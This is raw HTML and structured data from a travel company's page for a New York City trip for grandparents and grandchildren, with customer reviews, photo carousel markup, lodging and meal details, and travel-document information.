                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Karen",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "New Port Richey, FL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "f93c05923fa538230d9efd577ac0b08f"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-04",
                                                                                                                                                            "identifier": "31631016",
                                                                                                                                                            "reviewBody": "what a wonderful trip with our grand daughter!  I know It won\u0027t be long before traveling with Grand Parents won\u0027t be cool so we\u0027re enjoying every minute now and Road Scholar trips are the best!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sheila",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Philadelphia, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "2a86729449367a63bcb9add87973bcfd"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2021-00-14",
                                                                                                                                                            "identifier": "25707684",
                                                                                                                                                            "reviewBody": "This program is well described in the catalogue. It is a fabulous new York experience for children and their grandparents. I recommend it very highly!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Patricia",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Greendale, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a5010c0f61e39290f47a6e71cb500ae7"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2021-00-14",
                                                                                                                                                            "identifier": "25708307",
                                                                                                                                                            "reviewBody": "Fabulous Program if you want to learn as much as you can about NYC in 5 days. The places we visited were numerous and educational.  Just be prepared to walk and ride the subway a lot.  In the end, however, you will be so satisfied that you took this trip with other grandparents and grandchildren.  We have new friends and a great appreciation for the city!\n\nThis was a fabulous trip.  My granddaughter and I still talk about it.  The leader was fantastic.  She knew so much about the city and made sure the kids got to see and do so much of the city\u0027s great  masterpieces.  What did Leah like best...EVERY THING!!  What did I like best...being with a group of great grandchildren and their grandparents and bein able to see all the sites.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Joyce",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Woodbridge, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "1602e35b7553255d44f0f87a29c020c7"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2021-00-14",
                                                                                                                                                            "identifier": "25710060",
                                                                                                                                                            "reviewBody": "It was a thrill to see my grandchild enjoying the educational experiences as much as she enjoyed interacting with her peers.  I found out she\u2019s not the shy girl her parents said she is!  True joy for me!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Catherine",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Tallahassee, FL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b1db328a9ec314adc5f94d782b6536f5"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-06",
                                                                                                                                                            "identifier": "18862670",
                                                                                                                                                            "reviewBody": "What a wonderful experience!  This program is highly engaging for adults and for children.  We could not have wished for a better experience.  Thank you Road Scholar for bringing NYC alive for us.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Susan",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "West Chester, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "d1319af8042aa15d393d303a496b586f"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-06",
                                                                                                                                                            "identifier": "18344047",
                                                                                                                                                            "reviewBody": "Excellent introduction to NYC. I highly recommend this program to all grandparents and their grandchildren.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sue",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Hillsborough, NC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "e2451700c2dfa845fd92026c2b4b9306"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-04",
                                                                                                                                                            "identifier": "18310808",
                                                                                                                                                            "reviewBody": "Loved the trip with the exception of the day at Coney Island.  It was not well organized and offered very little time for the children to ride the rides.  We had to rush lunch and then time for only 4 rides.  The acquarium should have been an elective and dinner not so early.  The trip there and back was long.  A better use of time would have been going to a museum in the city.   Information shared for other activities was very good.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "4",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Tom",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Potsdam, NY"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "e0a605e92d3441f599b92677902ef4d6"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2019-00-30",
                                                                                                                                                            "identifier": "18243911",
                                                                                                                                                            "reviewBody": "The program exceeded my expectations for content, presentation, cost, and faithfulness to the published program description.  My housing facilities at the New Yorker Hotel were by no means luxurious, but they were adequate.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                                                                                                                ],
                
                                                                                        "sku": "11559",
                                                                                        "url": "/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A close-up of the red Wonder Wheel sign and an American flag on the iconic ferris wheel in New York City against a blue sky." class="pps-header-image" src="https://images2.cmp.optimizely.com/assets/11559_American-Mosaic-An-NYC-Exploration-With-Your-Grandchild_hero.jpg/Zz00ODg2MDk3MmJiNTMxMWYwYTEyZjg2ZWZmZDlkMmM5OQ==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">New York</span></div>
                <h1 class="pps-pts-main-title">NYC Mosaic: An Exploration with your Grandchild</h1></div>
            <div class="pps-pts-program-number">Program No. 11559RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-call-to-action-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div>
                    <div class="d-lg-flex pps-call-to-action-link share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                        <span class="pps-smpl-text">Share</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-call-to-action-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button>
            <div class="d-lg-flex pps-call-to-action-link-mobile share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                <span class="pps-smpl-text">Share</span></div></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-62207169" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">NYC Mosaic: An Exploration with your Grandchild</span>
                <span class="d-md-none">NYC Mosaic: An Exploration with your Grandchild</span></span></div>
        <div class="pps-main-image-wrap image-grid-mode"><div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/11559-new-york-city-coney-island-lghoz.jpg/Zz1hMTk1Y2RmMmZlMjkxMWVkYWYwYTRhZWQwMmUwOGM3NQ==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/11559-new-york-city-liberty-island-c.jpg/Zz1hMzhiOTU2MGZlMjkxMWVkYmY2MjlhMDZkMGUwNWE0Yg==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/11559-new-york-city-coney-island-c.jpg/Zz1hMTBjNTMyZWZlMjkxMWVkYTU5ZThhZWZhMTRhZTNhNA==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/11559-new-york-city-grandparent-intergenerational-central-park-c.jpg/Zz1hMmQ0MDBlNGZlMjkxMWVkOTNjYjdlMzRhZDA3MjY1Mw==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/11559-new-york-city-grandparent-intergenerational-statue-of-liberty-c.jpg/Zz1hMzJhMmU5MmZlMjkxMWVkOTA3MjRhZWQwMmUwOGM3NQ==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/11559-coney-island-1c.jpg/Zz1hMGEzNGU3NGZlMjkxMWVkYmY2MjlhMDZkMGUwNWE0Yg==" /></div></div></div>
            <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/11559-new-york-city-coney-island-lghoz.jpg/Zz1hMTk1Y2RmMmZlMjkxMWVkYWYwYTRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/11559-new-york-city-liberty-island-c.jpg/Zz1hMzhiOTU2MGZlMjkxMWVkYmY2MjlhMDZkMGUwNWE0Yg==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/11559-new-york-city-coney-island-c.jpg/Zz1hMTBjNTMyZWZlMjkxMWVkYTU5ZThhZWZhMTRhZTNhNA==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/11559-new-york-city-grandparent-intergenerational-central-park-c.jpg/Zz1hMmQ0MDBlNGZlMjkxMWVkOTNjYjdlMzRhZDA3MjY1Mw==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/11559-new-york-city-grandparent-intergenerational-statue-of-liberty-c.jpg/Zz1hMzJhMmU5MmZlMjkxMWVkOTA3MjRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/11559-coney-island-1c.jpg/Zz1hMGEzNGU3NGZlMjkxMWVkYmY2MjlhMDZkMGUwNWE0Yg==" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/11559-new-york-city-coney-island-lghoz.jpg/Zz1hMTk1Y2RmMmZlMjkxMWVkYWYwYTRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/11559-new-york-city-liberty-island-c.jpg/Zz1hMzhiOTU2MGZlMjkxMWVkYmY2MjlhMDZkMGUwNWE0Yg==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/11559-new-york-city-coney-island-c.jpg/Zz1hMTBjNTMyZWZlMjkxMWVkYTU5ZThhZWZhMTRhZTNhNA==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/11559-new-york-city-grandparent-intergenerational-central-park-c.jpg/Zz1hMmQ0MDBlNGZlMjkxMWVkOTNjYjdlMzRhZDA3MjY1Mw==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/11559-new-york-city-grandparent-intergenerational-statue-of-liberty-c.jpg/Zz1hMzJhMmU5MmZlMjkxMWVkOTA3MjRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/11559-coney-island-1c.jpg/Zz1hMGEzNGU3NGZlMjkxMWVkYmY2MjlhMDZkMGUwNWE0Yg==" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 6</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab selected"><a data-navigate="/lodging/" href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="lodging"><div class="component-lodging-and-meals"><div class="container mt-5"><div class="lodging-title-container"><div class="lodging-header-container"><div class="lodging-header-text">LODGING & MEALS</div>
                <div class="lodging-subtitle">Lodgings may differ by date. Select a date to see the lodgings specific to that date.</div></div></div>
        <div class="row"><div class="col-12 col-lg-4 order-lg-last"><div class="lodging-date-selector-container"><div class="lodging-select-dropdown-title-text">
                            Showing Lodging & Meals For:
                        </div>

                        <div class="dropdown dropdown-select mb-3"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-5868982" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jul 19, 2026 - Jul 24, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-5868982"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 21, 2026 - Jun 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 21, 2026 - Jun 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 12, 2026 - Jul 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 12, 2026 - Jul 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19, 2026 - Jul 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19, 2026 - Jul 24, 2026</span></div></div></div>
                        <div>
                            Lodging and meal options may differ by date. Select a date to see the information specific to that date.
                        </div></div></div>
            <div class="col-12 col-lg-8"><div class="meals-container"><div class="lodging-meals-subhead">
                        What You'll Eat
                    </div>
                    <div class="meal-counts-flex-container"><div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>5
                                Breakfasts</span></div>

                        <div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>2
                                Lunches</span></div><div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>4
                                Dinners</span></div></div>

                    <div class="meals-total-count"><span class="icon-uniE943"></span>
                        <span>Total:</span>
                        <span class="fw-bold">11 Meals</span></div><div class="options-text">The following choices may be available when requested in advance:
                            Gluten Free, Vegetarian</div></div>
                <div class="lodging-options-container"><div class="lodging-meals-subhead">
                        Where You'll Stay
                    </div><div class="d-none"><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.newyorkerhotel.com" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">New Yorker Hotel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">5 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">New York</span></div></div><div class="lodging-option-description">This Art Deco masterpiece opened in 1930. All of New York is at your doorstep, across from Madison Square Garden and Penn Station; Macy&#x27;s and the Empire State Building are just down the street with the Theater District a short walk away. The hotel features a business center and a fitness center. Rooms have either one queen-size bed or two double beds.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g60763-d122005-Reviews-New_Yorker_By_Lotte_Hotels-New_York_City_New_York.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div></div><div class="d-none"><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.newyorkerhotel.com" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">New Yorker Hotel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">5 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">New York</span></div></div><div class="lodging-option-description">This Art Deco masterpiece opened in 1930. All of New York is at your doorstep, across from Madison Square Garden and Penn Station; Macy&#x27;s and the Empire State Building are just down the street with the Theater District a short walk away. The hotel features a business center and a fitness center. Rooms have either one queen-size bed or two double beds.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g60763-d122005-Reviews-New_Yorker_By_Lotte_Hotels-New_York_City_New_York.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div></div><div class=""><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.newyorkerhotel.com" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">New Yorker Hotel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">5 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">New York</span></div></div><div class="lodging-option-description">This Art Deco masterpiece opened in 1930. All of New York is at your doorstep, across from Madison Square Garden and Penn Station; Macy&#x27;s and the Empire State Building are just down the street with the Theater District a short walk away. The hotel features a business center and a fitness center. Rooms have either one queen-size bed or two double beds.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g60763-d122005-Reviews-New_Yorker_By_Lotte_Hotels-New_York_City_New_York.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-11532929" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-53745936" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jul 19 - Jul 24, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-53745936"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 21 - Jun 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 21 - Jun 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 12 - Jul 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 12 - Jul 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 24, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d9f1f222-829a-4409-9f3e-bc6ff22d978b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Driver&#x27;s License or photo ID. &#xD;&#xA;</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
